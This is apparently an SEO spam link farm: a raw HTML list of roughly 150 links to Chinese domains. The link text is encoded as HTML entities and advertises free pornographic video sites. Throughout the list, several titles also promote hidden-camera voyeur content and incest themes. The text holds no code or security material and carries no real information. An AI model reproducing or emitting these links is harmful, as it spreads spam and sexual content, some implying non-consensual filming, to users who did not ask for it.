<a href="http://jfiirky.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x7CBE;&#x54C1;</a>|
<a href="http://supremedia.cn" target="_blank">&#x514D;&#x8D39;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;A&#x7EA7;&#x6BDB;&#x7247;HD</a>|
<a href="http://neiyia.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x89C6;</a>|
<a href="http://kmpa18.cn" target="_blank">&#x65E5;&#x97E9;av&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jy444.cn" target="_blank">&#x56FD;&#x5185;&#x6C38;&#x4E45;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://nwob.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://1212hongbao.cn" target="_blank">&#x5947;&#x7C73;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nuanhuayu.cn" target="_blank">&#x7F8E;&#x5973;&#x5348;&#x591C;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://palladium.net.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9752;&#x8349;&#x7EBF;&#x8549;&#x7EFC;&#x5408;</a>|
<a href="http://99sheji.cn" target="_blank">&#x665A;&#x4E0A;&#x88AB;&#x5404;&#x79CD;&#x59FF;&#x52BF;&#x8FDB;&#x53BB;&#x9AD8;&#x6F6E;&#x5C0F;&#x8BF4;</a>|
<a href="http://ssinfo.com.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://kk3w.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x7EFF;&#x4EBA;</a>|
<a href="http://changshaliyu.com.cn" target="_blank">&#x5C11;&#x5987;&#x719F;&#x5973;&#x6FC0;&#x60C5;&#x514D;&#x8D39;&#x4E00;&#x533A;</a>|
<a href="http://heqingnews.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x591C;&#x8272;</a>|
<a href="http://fsdlw.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;</a>|
<a href="http://zyston.cn" target="_blank">69sex&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;</a>|
<a href="http://ocliane.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x5973;&#x505A;&#x7230;av&#x4EBA;&#x4F53;&#x56FE;&#x7247;</a>|
<a href="http://jiangxiymcg.cn" target="_blank">&#x5236;&#x670D;&#x4E1D;&#x889C;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0B;&#x8F7D;</a>|
<a href="http://rshotel.com.cn" target="_blank">&#x4E01;&#x9999;&#x5A77;&#x5A77;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://xinkexin.cn" target="_blank">&#x5929;&#x5802;&#x7F51;av&#x6700;&#x65B0;&#x5728;&#x7EBF;</a>|
<a href="http://pinndy.cn" target="_blank">&#x56FD;&#x7CBE;&#x4EA7;&#x54C1;999&#x56FD;&#x7CBE;&#x4EA7;&#x54C1;&#x5B98;&#x7F51;</a>|
<a href="http://goxgo.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://sinyih.com.cn" target="_blank">&#x540C;&#x6027;&#x7537;&#x7537;&#x9EC4;gay&#x7247;&#x514D;&#x8D39;</a>|
<a href="http://hewenfeng168.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;&#x4E9A;&#x6D32;</a>|
<a href="http://3dmfyc.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;99&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5BFC;&#x822A;</a>|
<a href="http://czdiamond.cn" target="_blank">&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://genzhan.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hugetimes.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x4E13;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://mayi6888.cn" target="_blank">&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://ty88.com.cn" target="_blank">&#x6210;&#x4EBA;&#x516C;&#x5F00;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://13sir.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x8272;&#x565C;&#x565C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://h7573.cn" target="_blank">&#x65E0;&#x7801;&#x6B27;&#x7F8E;&#x9ED1;&#x4EBA;xxx&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://awa-instruments.com.cn" target="_blank">&#x65E5;&#x672C;&#x5C11;&#x5987;&#x6625;&#x836F;&#x7279;&#x6B8A;&#x6309;&#x6469;3</a>|
<a href="http://fangkexitong.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;av&#x4EBA;&#x7684;&#x5929;&#x5802;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://svn4.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xdytrans.cn" target="_blank">&#x79CB;&#x971E;av&#x9C81;&#x4E1D;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://friend99.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;2021&#x6700;&#x65B0;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xindelv-waimaoxie.cn" target="_blank">&#x56FD;&#x4EA7;&#x5077;&#x81EA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://lo-fi.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x89C6;&#x4E0D;&#x5361;</a>|
<a href="http://ywd88.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jynmf.cn" target="_blank">&#x6027;&#x8272;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x770B;&#x4E09;</a>|
<a href="http://nppingan.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x6B27;&#x7F8E;</a>|
<a href="http://xinto168.cn" target="_blank">&#x72E0;&#x72E0;&#x4E94;&#x6708;&#x6DF1;&#x7231;&#x5A77;&#x5A77;&#x7F51;&#x514D;&#x8D39;</a>|
<a href="http://my12.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B65;&#x5175;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yw69.cn" target="_blank">&#x7F51;&#x53CB;&#x81EA;&#x62CD;&#x4E00;&#x533A;</a>|
<a href="http://cootv.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;av&#x4E13;</a>|
<a href="http://32tjf.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://njzhongyi.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x5348;&#x591C;&#x798F;&#x5229;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://htind.cn" target="_blank">&#x7F8E;&#x5973;&#x88F8;&#x4F53;&#x8DEA;&#x59FF;&#x6252;&#x5F00;&#x5C41;&#x80A1;&#x65E0;&#x5185;&#x88E4;</a>|
<a href="http://bestp.com.cn" target="_blank">&#x556A;&#x556A;&#x556A;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://smartwinvip.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sldalbp.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://airshaft.cn" target="_blank">&#x798F;&#x5229;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nxib.cn" target="_blank">&#x7AF9;&#x83CA;&#x5F71;&#x89C6;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dkzjfp.cn" target="_blank">a&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://yngjs8.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;</a>|
<a href="http://yfvz.cn" target="_blank">&#x871C;&#x6843;&#x4F20;&#x5A92;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hinl.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;av&#x5728;&#x7EBF;</a>|
<a href="http://tjjinqiushi.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x5B8C;&#x6574;</a>|
<a href="http://wutong7.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x7EFC;&#x5408;&#x539F;&#x521B;</a>|
<a href="http://sysc888.cn" target="_blank">&#x7F8E;&#x56FD;&#x7279;&#x7EA7;A&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://ubnf.cn" target="_blank">&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://predu.net.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x871C;&#x81C0;</a>|
<a href="http://vipfurniture.cn" target="_blank">&#x4E71;&#x7801;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://babinia.cn" target="_blank">&#x7F8E;&#x56FD;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://fagnsk.cn" target="_blank">&#x56FD;&#x4EA7;ts&#x4EBA;&#x5996;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kiqd.cn" target="_blank">&#x8001;&#x5E08;&#x5728;&#x529E;&#x516C;&#x5BA4;&#x91CC;&#x7ED9;&#x6211;&#x5F00;&#x9664;&#x4E86;</a>|
<a href="http://ylcb.com.cn" target="_blank">&#x601D;&#x601D;&#x4E45;&#x4E45;96&#x70ED;&#x5728;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://pksolutions.cn" target="_blank">91&#x9999;&#x8549;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://0755ad.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://qcbxjj.cn" target="_blank">&#x5077;&#x62CD;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hqhose.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x9ED1;&#x8272;&#x4E1D;&#x889C;</a>|
<a href="http://kinghomgroup.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x53F0;&#x6E7E;&#x4E2D;&#x6587;&#x5A31;&#x4E50;&#x7F51;</a>|
<a href="http://9c54n8fi.cn" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wjemjgy.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7F51;&#x7AD9;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bhnrm0414.cn" target="_blank">&#x5348;&#x591C;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://yopou.com.cn" target="_blank">&#x64AD;&#x653E;&#x7537;&#x4EBA;&#x6DFB;&#x5973;&#x4EBA;&#x4E0B;&#x8FB9;&#x89C6;&#x9891;</a>|
<a href="http://chuzhun.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://chutianlp.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ghgyit.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://wyled.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x89C6;&#x9891;_&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x56FD;&#x4EA7;99&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;</a>|
<a href="http://rongjinlong.com.cn" target="_blank">&#x4E45;&#x4E45;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5F71;&#x89C6;</a>|
<a href="http://zgjsjw.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://yingerfang.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;AV&#x7EFC;&#x5408;&#x7F51;&#x4E94;&#x6708;</a>|
<a href="http://czdiamond.cn" target="_blank">&#x4E9A;&#x6D32;&#x516D;&#x6708;&#x4E01;&#x9999;&#x516D;&#x6708;&#x5A77;&#x5A77;&#x8272;&#x4F0A;&#x4EBA;</a>|
<a href="http://ujfdolu.cn" target="_blank">&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4EA7;&#x54C1;&#x7CBE;&#x54C1;&#x871C;&#x6843;</a>|
<a href="http://pex360.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E0D;&#x5361;91&#x7535;&#x5F71;</a>|
<a href="http://truce.cn" target="_blank">&#x4E1C;&#x5317;&#x8001;&#x5973;&#x4EBA;&#x9AD8;&#x6F6E;&#x5927;&#x558A;&#x8212;&#x670D;&#x6B7B;&#x4E86;</a>|
<a href="http://baojieco.cn" target="_blank">&#x65E5;&#x65E5;&#x591C;&#x591C;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://tongbaoshiji.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x533A;</a>|
<a href="http://gou13.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x7EBF;&#x4E8C;&#x7EBF;&#x4E09;&#x7EBF;&#x7CBE;&#x534E;&#x6DB2;</a>|
<a href="http://xhkeoa.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://suocoo.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://0352quan.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;1&#x5361;&#x4E8C;&#x5361;&#x4E09;&#x5361;&#x56DB;&#x5361;
&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6BDB;&#x7247;</a>|
<a href="http://myphoto123.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x4E30;&#x6EE1;&#x719F;&#x5987;&#x533A;&#x4E94;&#x5341;&#x8DEF;&#x5728;&#x7EBF;</a>|
<a href="http://ymmfs.cn" target="_blank">&#x51F9;&#x51F8;&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://showmi.com.cn" target="_blank">&#x56FD;&#x4EA7;9191&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://thdjw.cn" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://wuzhoutea.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x9AD8;&#x6E05;</a>|
<a href="http://hongfeishoushi.net.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x7F51;</a>|
<a href="http://ksjingtai.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x8272;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;</a>|
<a href="http://wyndhamchongqing.cn" target="_blank">&#x795E;&#x9A6C;&#x4E45;&#x4E45;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hearttour.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E0D;&#x5361;</a>|
<a href="http://kuanh.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EA7;&#x03B1;V&#x65E0;&#x7801;&#x6BDB;&#x7247;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://m961.cn" target="_blank">&#x6210;&#x4EBA;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://xjftn.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;</a>|
<a href="http://dglongdao.com.cn" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://qmm168.com.cn" target="_blank">&#x7C89;&#x5AE9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x61C2;&#x8272;</a>|
<a href="http://wdswkj.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x533A;</a>|
<a href="http://enjoyoffice.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6FC0;&#x60C5;&#x5C0F;&#x8BF4;</a>|
<a href="http://daojiaofuzhou.cn" target="_blank">&#x591C;&#x591C;&#x9AD8;&#x6F6E;&#x5929;&#x5929;&#x723D;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://timefoster.cn" target="_blank">&#x4E9A;&#x6D32;&#x5C0F;&#x8BF4;&#x4E71;&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;</a>|
<a href="http://truce.cn" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://hawana.com.cn" target="_blank">av&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://vnty.com.cn" target="_blank">&#x65E5;&#x672C;&#x5C11;&#x5987;&#x88AB;&#x9ED1;&#x4EBA;xxxxx</a>|
<a href="http://ukmh.cn" target="_blank">&#x5C11;&#x5987;&#x7684;&#x8089;&#x4F53;k8&#x7ECF;&#x5178;</a>|
<a href="http://konkaa.cn" target="_blank">&#x6027;&#x611F;&#x7F8E;&#x5973;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://rgup.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E13;&#x533A;</a>|
<a href="http://money11.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x4EA7;&#x62CD;&#x5728;&#x7EBF;&#x89C2;&#x770B;55</a>|
<a href="http://ihrc.com.cn" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;</a>|
<a href="http://yingyu3g.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x556A;&#x556A;</a>|
<a href="http://wujijian.com.cn" target="_blank">&#x4E9A;&#x6B27;&#x7F8E;&#x56FE;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://zgloong.cn" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x4EBA;&#x59BB;</a>|
<a href="http://psdtc.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E5D;&#x4E5D;&#x6709;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://ziyounet.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E1D;&#x889C;</a>|
<a href="http://elifenet.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xianzhimei.com.cn" target="_blank">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://cscsm.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x6B27;&#x7F8E;&#x89C6;&#x9891;</a>|
<a href="http://mygsj.cn" target="_blank">&#x65E5;&#x97E9;av&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tkib.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EC4;&#x5740;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://025yh.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EA7;&#x03B1;V&#x65E0;&#x7801;&#x6BDB;&#x7247;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://dsgrz.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://wifitong.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://95biz.cn" target="_blank">&#x65E5;&#x97E9;&#x5927;&#x7247;=&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bansou.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://zlrich.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;xxxx&#x4E45;&#x4E45;</a>|
<a href="http://chengtujipiao.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://hdjxbm.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hbha.net.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x4E00;&#x533A;</a>|
<a href="http://fzdkpm.cn" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;HB&#x4E9A;&#x745F;</a>|
<a href="http://youyouro.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gziri.com.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;av&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://iaoxin.cn" target="_blank">&#x6B27;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://hjwomen.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x4EBA;&#x4F26;Av&#x5728;&#x7EBF;&#x65E0;&#x7801;</a>|
<a href="http://lz888.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x7EFC;&#x5408;&#x7F51;</a>|
